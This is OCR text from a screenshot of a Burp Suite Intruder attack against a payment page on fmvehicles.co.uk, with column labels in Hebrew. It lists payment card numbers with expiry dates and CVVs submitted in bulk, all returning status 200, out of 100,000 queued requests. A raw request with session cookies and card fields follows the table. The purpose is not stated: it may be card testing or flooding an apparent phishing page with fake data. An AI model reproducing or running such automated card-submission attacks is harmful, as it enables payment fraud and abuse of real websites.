 3. Intruder attack of https://fmvehicles.co.uk
Attack Save Columns
3. Intruder attack of https://fmvehicles.co.uk
Attack Save Columns
מספר אשראי
תוקף
CVV
סטטוס = 200
Results
Set
Filter: Showing all items
Requ... Payload 1 Payload 2 Payload 3 Status code Error Timeout Length Comment
3752 4716599490400197 09/28 647 200 1718
3753 4028263285948869 01/25 851 200 65243
3754 4929663953833501 01/27 409 200 65243
3755 4916274768483287 12/28 954 200 65243
3756 4532782378700068 10/24 575 200 65243
3757 4668468157978085 10/25 360 200 65243
3758 4634080412117697 02/26 764 200 1735
3759 4556342947654170 07/27 981 200 1693
3760 4916404963665863 05/26 138 200 1699
Request Response
Pretty Raw Hex
\n
1 GET /UP/app/payment.php?sess=K9kLrSR5cyjawzcgGtb5NP5n3HD230&deviceAuthn=true&continue=a4gr3tQezyI4HpFVcytpvVxhEBEWl4o4DwurVuXVdy5xEPGxh5LdZ9US5ffX7jEXngIlyAMdfI7z20ZxpXc4JXJ8i92jnhLwXkv4=res_beta&
reqId=MHUNfPw8qzyinVJe6AD11Np5733Ek0uIqCWmAqu3Cw40fWTWAw&stp=s3 HTTP/2
2 Host: fmvehicles.co.uk
3 Cookie: PHPSESSID=aqs971041log8lhornlevmc9ha; wssplashuid=f1ad660b9f9b260b4244039a2dd620216c94cef4.1717683630.1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer:
https://fmvehicles.co.uk/UP/app/payment.php?sess=K9kLrSR5cyjawzcgGtb5NP5n3HD230&deviceAuthn=true&continue=a4gr3tQezyI4HpFVcytpvVxhEBEWl4o4DwurVuXVdy5xEPGxh5LdZ9US5ffX7jEXngIlyAMdfI7z20ZxpXc4JXJ8i92jn
hLwXkv4=res_beta&reqId=MHUNfPw8qzyinVJe6AD11Np5733Ek0uIqCWmAqu3Cw40fWTWAw&stp=s3
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Content-Length: 46
18 Connection: keep-alive
19
20 ccnum=4485025519425063&ccexp=02%2f26&cccvv=596
Search
0 highlights
3759 of 100000